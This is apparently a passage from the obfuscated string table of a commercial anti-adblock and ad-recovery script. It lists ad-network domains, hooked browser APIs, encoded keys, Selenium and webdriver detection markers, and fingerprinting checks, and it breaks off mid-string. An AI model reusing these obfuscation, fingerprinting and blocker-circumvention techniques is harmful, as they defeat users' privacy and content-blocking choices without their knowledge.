<filter-function-list>|<-ms-filter-function-list>','none|<image>','<ident>\x20[\x27.\x27\x20<ident>]*','originalColumn','Proxy','gptFetch',';\x20Priority=High','emit','set','<url>','aWQ=','urlRegex','webcontentassessor.com','nowrap|wrap|wrap-reverse','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','getBidResponses','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','<relative-real-selector>#','and','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','toSetString','marker-mid','runBoredpandaMonitor\x20error','getOwnPropertyNames','setSource','none|<offset-path>||<coord-box>','https://prebid.cootlogix.com/prebid/multi/','nodeType','encode','custom','Mismatch','port','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','pub.doubleverify.com','Mesa\x20OffScreen','every','false','inside|outside','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','https://exchange.kueezrtb.com/prebid/multi/','main_richload','normal|<length>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','blur','<\x27padding-left\x27>','<repeat-style>#','visit','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','HTMLAnchorElement_search','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','<image>','getLocationRange','brandmetrics.com','AtrulePrelude','<\x27border-style\x27>','focus/','https://','SECSSOBrowserChrome','*[id]','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Node_insertBefore','toUTCString','Unexpected\x20syntax\x20\x27','ADM\x20(','last','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','Exception\x20occurred\x20in\x20hooked\x20property\x20','adwallpaper','auto|start|end|left|right|center|justify','WebKitMediaKeys','jg7y.quizlet.com','abs','elem','none|<custom-ident>+','as_console','parseInt','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','replaceScriptElementAsync','combinator','truvidplayer.com','window.parent.parent.confiant.services().onASTAdLoad','adsense','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','last_bfa_at','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','adcontainer','append','<single-animation-composition>#','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gumgum.com','clientWidth','defer','player','insertRule','MSG_SYN','[<box>|border|padding|content|text]#','HTMLElement_title','innovid.com','/runner.html','timesofindia.indiatimes.com','row|row-reverse|column|column-reverse','comment-token','blocking_ads','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','privacy-center.org','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','errorTrace','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','as_window_id','scale','getAtruleDescriptor','GeneralEnclosed','FontFace','normal|text|emoji|unicode','sn-','mediatradecraft.com','ads-partners.coupang.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','autobild.de','is_blocking_ads','imasdk.googleapis.com','hue-rotate(\x20<angle>\x20)','content|<\x27width\x27>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','hbwrapper.com','advertisement','findLast','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','as-check-script-blocked','<string>\x20[<integer>|on|off]?','})()','qrscanner.net','auto|text|none|contain|all','[object\x20Reflect]','shouldRecover\x20evaluation\x20error:','replace','Failed\x20to\x20detect\x20bot:','bydata.com','enjgioijew','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','sddan.com','<mf-name>\x20:\x20<mf-value>','stringify','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','optidigital.com','cdn.optimizely.com','[auto|alphabetic|hanging|ideographic]','none|element|text','normal||[size|inline-size]','term','Bad\x20syntax\x20reference:\x20','max','set\x20','gpt-nextmillenium','bad-url-token','none|always|column|page|spread','sdkVersion','normal|reset|<number>|<percentage>','sqrt(\x20<calc-sum>\x20)','tokenCount','RENDERER','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','normalize','keepalive','adshield-native','ayads.co','setHTMLUnsafe','[csstree-match]\x20BREAK\x20after\x20','normal|allow-discrete','https://qa.ad-shield.io','data-src','message','isAdBlockerDetected','onload','[normal|small-caps]','<easing-function>#','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','low','unsortedForEach','revert','adsinteractive','content_ad','cssWideKeywords','<ray()>|<url>|<basic-shape>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','[<length>|<percentage>|auto]{1,4}','__as_xhr_processed','[none|<keyframes-name>]#','male|female|neutral','programme-tv.net','pubads','omnitagjs.com','[alternate||[over|under]]|inter-character','sourceRoot','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','didomi-','HTML','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','rfihub.com','location','tel:','<keyframe-block>+','solid|double|dotted|dashed|wavy','FeatureRange','querySelector','Element_attributes','[<container-name>]?\x20<container-condition>','<string>','webkitTemporaryStorage','\x22:\x22,\x20','svmin','consents','ensureInit','matchProperty','Unknown\x20node\x20type:','Unknown\x20type:\x20','getLocationFromList','sent','<\x27caret-color\x27>||<\x27caret-shape\x27>','char\x20must\x20be\x20length\x201','option\x20sameSite\x20is\x20invalid','flip-block||flip-inline||flip-start','getEntriesByType',';\x20Path=','scorecardresearch.com','meta[name=\x22as-tester-handler-added\x22]','Value','fxios/','HTMLIFrameElement_contentDocument','/cgi-bin/PelicanC.dll','-apple-system|BlinkMacSystemFont','<media-query-list>','/ivt/detect','TBL','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','none|[<number>|<percentage>]{1,3}','traffective','<\x27justify-self\x27>|anchor-center','checkAtruleName','outerHeight','Parse\x20error:\x20','httpOnly','self','readystatechange','dmtkcw==','<percentage>|<length>','setTargetingForGPTAsync','disallowEmpty','<\x27max-width\x27>','__rgst_cb','pbxai.com','gpt_requested_time','setSourceContent','selenium','flashtalking.com','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','scroll|fixed|local','Wrong\x20node\x20type\x20`','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','boolean-expr','[restore-rejections]\x20restoreDeferredRejections__adblock','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','eventStatus','charCode','recovery_adm_click_ar','POST','adform.net','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','calledSelenium','right','dotted|solid|space|<string>','caption|icon|menu|message-box|small-caption|status-bar','Combinator\x20is\x20expected','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','https://html-load.com','<family-name>','luminance|alpha','reference','travle.earth','<\x27border-width\x27>','.source','img','PseudoElementSelector','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','compareByOriginalPositionsNoSource','gigacalculator.com','meta[name=\x22','additionalAdsBait','initInventoryFrame','__$webdriverAsyncExecutor','Node_textContent','adWrapper','<single-animation-iteration-count>#','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','UnicodeRange','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Missed\x20`structure`\x20field\x20in\x20`','contain|none|auto','components','parseRulePrelude','text','\x20|\x20\x20','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','features','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','limit_memory_filter','`\x20should\x20contain\x20a\x20prelude','https://ad-delivery.net/px.gif?ch=2','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<length-percentage>|closest-side|farthest-side','Terminate\x20-\x20non-adblock','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','reserved2','checkAtruleDescriptorName','adunit','setPrototypeOf','Delim\x20\x22','__tcfapi\x20not\x20found\x20within\x20timeout','[id*=\x22','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','/analytics?host=','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','prototype','element','auto|<time>','consumeUntilExclamationMarkOrSemicolon','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','div[aria-label=\x22Ads\x22]','whitespace-token','frames','captureEvents','direction','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','googlesyndication\x5c.com','Identifier\x20is\x20expected','center|start|end|self-start|self-end|flex-start|flex-end','tpc.googlesyndication.com','colon-token','instance','clear','cache_adblock_circumvent_score','cache_is_blocking_ads','getNode','<generic>','Number\x20of\x20function\x20is\x20expected','jump-start|jump-end|jump-none|jump-both|start|end','endsWith','ads.blogherads.com','https://cmp.computerbild.de','none|blink','ADS_FRAME','<angle-percentage>','svh','Plus\x20sign','$chrome_asyncScriptInfo','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<composite-style>#',';\x20SameSite=Lax','CSSStyleSheet_replaceSync','adnami.io','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<single-animation>#','<time>|<percentage>','HTMLIFrameElement_src','dogdrip.net','anonymised.io','auto?\x20[none|<length>]','dvh','symbol','as-click-message-handler-added','race','<media-in-parens>\x20[or\x20<media-in-parens>]+','programme.tv','onlyForAsTest','https://orbidder.otto.de/bid','\x20is\x20blocked.','addConnectionHandler','max-age','compareByGeneratedPositionsDeflated','/negotiate/script-set-value','<length>|auto','channel','host','drag|no-drag','_blank','Document_getElementsByClassName','<length>\x20<length>?','remove',']\x20by\x20[','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','parseFromString','[<line-names>?\x20<track-size>]+\x20<line-names>?','event','\x5c$&','from-image|<angle>|[<angle>?\x20flip]','media.net','viously.com','lookupOffset','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','check','<\x27margin-inline-start\x27>','/cdn/adx/open/integration.html','light|dark|<integer\x20[0,∞]>','functionBind','use','ddg/','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','none|<shadow>#','onetrust-','xhr_defer','is_admiral_active','<number>|left|center|right|leftwards|rightwards','scanString','[stretch|repeat|round|space]{1,2}','link[rel=\x22stylesheet\x22][href*=\x22','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<line-style>','event_sample_ratio','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','pghub.io','<length-percentage>|min-content|max-content|auto','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Invalid\x20protect\x20url:\x20','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','https://consent.cesoirtv.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','issue','samesite','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','normal|small-caps','Window_frames','leboncoin.fr','RegExp','\x0a--','reserved2Output','ar-yahoo-v1','horizontal|vertical|inline-axis|block-axis|inherit','\x20is\x20not\x20a\x20constructor\x20or\x20null','HTMLAnchorElement_hash','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','edge','Feature','Document_getElementsByTagName','min','normal|compact','<media-not>|<media-and>|<media-in-parens>','window.top._df.t','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','matcher','https://mp.4dex.io/prebid','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','smartadserver.com','HTMLImageElement_src','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','cooktoria.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[none|<custom-ident>]#','avplayer.com','s.amazon-adsystem.com','exp(\x20<calc-sum>\x20)','getWindowId','flat','-->','about:','level','/f.min.js','pubstack','navigator.plugins\x20is\x20undefined','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','adlib','canvas','window.PluginArray\x20is\x20undefined','decodeId','HTMLElement_dataset','none|auto','impactify.media','sin(\x20<calc-sum>\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','parent','<div\x20class=\x22CAN_content\x22>','isNameCharCode','parseSourceMapInput','html','visible|auto|hidden','atrules','cqi','dimension-token','ats-','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','normal|auto|<position>','campaignId','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','advertisement__label','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','adblock_circumvent_score','/npm-monitoring','addModule','adfarm1.adition.com','as_apply','[<length>{2,3}&&<color>?]','MediaQueryList','searchParams','display\x20none','pub_300x250','urlFilter','<supports-decl>|<supports-selector-fn>','genieesspv.jp','ads_','Script','Parentheses','MozAppearance','rest','useractioncomplete','redirected','addMapping','SharedStorageWorklet','script:','output','svw','protect','navigator.connection.rtt\x20is\x20undefined','omid_message_method','<compositing-operator>#','Comma','Document_getElementById','HTMLVideoElement_poster','<transform-function>+','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','iu_parts','node','computed','fuse','option\x20path\x20is\x20invalid','signalStatus','googletag\x20cmd\x20unshift\x20failed\x20:\x20','auto|smooth','api.assertcom.de','__webdriver_script_func','cmVzZXJ2ZWQxSW5wdXQ=','mozInnerScreenX','content-box|padding-box|border-box','/bq/','<\x27border-bottom-right-radius\x27>','onmessage','window.top.apstag.runtime.callCqWrapper','presage.io','layer','<namespace-prefix>?\x20[<string>|<url>]','form','rng','gpt-clickio','Document_referrer','<relative-real-selector-list>','hostname','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','powerad.ai','<length-percentage>|<flex>|min-content|max-content|auto','setImmediate','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','normal|<feature-tag-value>#','Element_outerHTML','botKind','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','firstCharOffset','cesoirtv.com','none|zoom','anonymous','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','mediaType','ins.adsbygoogle','combo','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','as-check-script-blocked-ready','calc(','none|[<svg-length>+]#','window','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','reserved1Output','HTMLLinkElement_rel','tcloaded','<html><head><script\x20src=\x22','aniview.com','getOwnPropertyDescriptor','HTMLAnchorElement_protocol','base[href]','prod','webkitPersistentStorage','attributionsrc=','opts','Terminate\x20-\x20memory\x20limit\x20threshold','snigelweb.com','parseAtrulePrelude','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','<wq-name>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','none|left|right|both|inline-start|inline-end','Layer','recovery_loaded_time','<mf-plain>|<mf-boolean>|<mf-range>','leaderboard','[native\x20code]','auto|balance|stable|pretty','keepOriginalAcceptableAds','none|text|all|-moz-none','numeric-only|allow-keywords','consumeUntilLeftCurlyBracketOrSemicolon','value','\x20used\x20missed\x20syntax\x20definition\x20','Blocked\x20prebid\x20request\x20for\x20','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','running|paused','MSG_ACK_VISIBLE','catch','<supports-condition>','DateTimeFormat','At-rule\x20`@','about:blank','clearTimeout','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','includes','<color>\x20<color-stop-length>?','pa-pbjs-frame','none|strict|content|[[size||inline-size]||layout||style||paint]','<color>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','content-security-policy','defineOutOfPageSlot','none|[crop||cross]','no\x20purpose\x201\x20consent','initLogMessageHandler','<\x27top\x27>{1,2}','statusText','type','Type','postMessage','terms','internet_explorer','true|false','__lastWatirAlert','abgroup','Class\x20extends\x20value\x20','tokenEnd','[[<integer>|infinite]{2}]#|auto','cmpChar','initial','<percentage>?&&<image>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','JSON_stringify',';\x20Priority=Low','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','removeAttribute','__as_ready_resolve','__as_rej','cmVzZXJ2ZWQx','onClickAutoRecovery','cos(\x20<calc-sum>\x20)','longestMatch','Unexpected\x20input','ignore|stretch-to-fit','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','port2','loaded','systemLanguage','skip-node','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','MessageEvent_origin','pb_','VENDOR','[<type-selector>?\x20<subclass-selector>*]!','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','credentials','<position>','auto|never|always','getType','gpt_slot_rendered_time','ccgateway.net','<grid-line>\x20[/\x20<grid-line>]?','<keyframes-name>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<\x27right\x27>','add','aditude.io','\x20\x20\x20','hotjar.com','\x20node\x20type',':not(','normal|<string>','types','omid-','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','normal|<length-percentage>','[id^=\x22gpt_ad_\x22]','WhiteSpace','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','_names','linear|radial','https://cmp.osano.com','dbm_d','intervalId','XXX','auto|none|text|all','<length>{1,2}','Url\x20or\x20Function\x20is\x20expected','isEncodedId','responseType','option\x20expires\x20is\x20invalid','prebid','ancestorOrigins','a-mx.com','<transition-behavior-value>#','https://hbopenbid.pubmatic.com/translator','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','applyRatio','CAN_content','prev_scp','loc','flatMap','navigator.connection\x20is\x20undefined','isInAdIframe','navigator.mimeTypes\x20is\x20undefined','serverbid.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','infinityfree.com','/widgets.html','reduceRight','chromium','videostep.com','driver','<font-weight-absolute>{1,2}','adthrive.com','d2VneWpwenV4MzhxMmE5dm1pZm90','getComponents','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','styleSheets','hashchange','text_ad','js-tag.zemanta.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<image>|none','adUnits','podname.com','HTMLTableSectionElement','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adtrafficquality.google','Terminate\x20-\x20not\x20apply','pbstck.com','upright|rotate-left|rotate-right','HTMLAnchorElement','url(','leftComparison','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','input','doubleclick.net','external','block|inline|run-in','%%%INV_CODE%%%','decorate','adthrive','<\x27opacity\x27>','any','leave','doubleclick\x5c.net','original','Element_setAttribute','HTMLAnchorElement_ping','DOMParser_parseFromString','text-ad','Terminate\x20-\x20empty\x20profile','tagan.adlightning.com','HTMLAnchorElement_href','cdn.confiant-integrations.net','writeln','cqmax','isAdblockUser','AdThrive_','grippers|none','gpt_slot_found','akamaized.net','matrix3d(\x20<number>#{16}\x20)','atan(\x20<calc-sum>\x20)','productSub','getPrototypeOf','stickyads','last_processed_rules_count','\x20requestBids.before\x20hook:\x20','RunPerfTest','/gpt/setup','auto|<anchor-name>','slotElementId','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','#adshield','\x22\x20as-key=\x22','ybar','delim-token','Profile\x20is\x20null\x20or\x20undefined','indexww.com','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','XMLHttpRequest_responseText','gpt-publisher','createList','fromCharCode','adngin-','expression','https://bidder.criteo.com/cdb','[auto|<length-percentage>]{1,2}','is_blocking_acceptable_ads','[<length-percentage>|<number>|auto]{1,4}','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','return\x20this','config','values','matchAll','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','Element_id','c3ZtbQ==','/getconfig/sodar','attributionSrc','resolvedOptions','\x22\x20is\x20a\x20required\x20argument.','protocol','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<body','_mappings','MatchGraph','/gampad/ads','\x22></script>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','once','as_test','<counter()>|<counters()>','/adsid/integrator.js','<single-animation-fill-mode>#','div\x20{}','none|<custom-ident>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','atrulePrelude','<head','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','none|chained','placeholder-slot','merequartz.com','appconsent.io','bp_','intersectionRect','publift','contentWindow','keys','isEncodedUrl','https://css-load.com','scrollTo','gpt_','data:','originalHostname','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','HTMLVideoElement_src','code','onWhiteSpace','auto|none|antialiased|subpixel-antialiased','silent','ghi','buildID','start|center|end|baseline|stretch','MAIN','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','iterations','10125oBVnuE','1rx.io','.workers.dev','ariaLabel','<color-stop-length>|<color-stop-angle>','BotdError','separate|collapse|auto',')-token','History','N\x20is\x20expected','btoa','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','linear|<cubic-bezier-timing-function>|<step-timing-function>','hypot(\x20<calc-sum>#\x20)','attributeValueKeys','parse','cefsharp','window.as_location','saturate(\x20<number-percentage>\x20)','\x0a\x20\x20','CanvasCaptureMediaStream','openxcdn.net','xlink:href','<\x27border-top-width\x27>','Percent\x20sign\x20is\x20expected','themoneytizer.com','block|inline|x|y','\x27.\x27\x20<ident-token>','start|center|end|justify','adsrvr.org','[<length-percentage>|top|center|bottom]#','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Css','getDetections','Enum','[name^=\x22google_ads_iframe\x22]','static-cdn.spot.im','from|to|<percentage>|<timeline-range-name>\x20<percentage>','generatedColumn','lookupType','nexx360.io','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','requestBids','_sources','auto|after','tunebat.com','skin_wrapper','country','nthChildOf','?as-revalidator=','log.pinterest.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','none|<position-area>','mediaText','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','toggle','<\x27margin-left\x27>','tokenize','mask','_array','https://c.amazon-adsystem.com/aax2/apstag.js','stopPropagation','shouldHookDomContentLoadedLateListeners','<mask-reference>#','<\x27column-width\x27>||<\x27column-count\x27>','matchType','Name\x20is\x20expected','cursor','className','gpt-funke','<\x27margin-top\x27>','<bg-position>#','Unknown\x20field\x20`','as_debug','bqstreamer.com','SupportsDeclaration','googlesyndication.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','PerformanceResourceTiming_transferSize','line','https://img-load.com','focus','doctype','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[id^=\x22google_dfp_\x22]','crios','purpose','rotateX(\x20[<angle>|<zero>]\x20)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','XMLHttpRequest_open','__selenium_evaluate','stpd.cloud','<number>|<dimension>|<ident>|<ratio>','none','root','slotRenderEnded','ad_unit_path','object','article','N/A','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','text-ads','Comment','$cdc_asdjflasutopfhvcZLmcfl_','ports','none|auto|textfield|menulist-button|<compat-auto>','pseudo','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\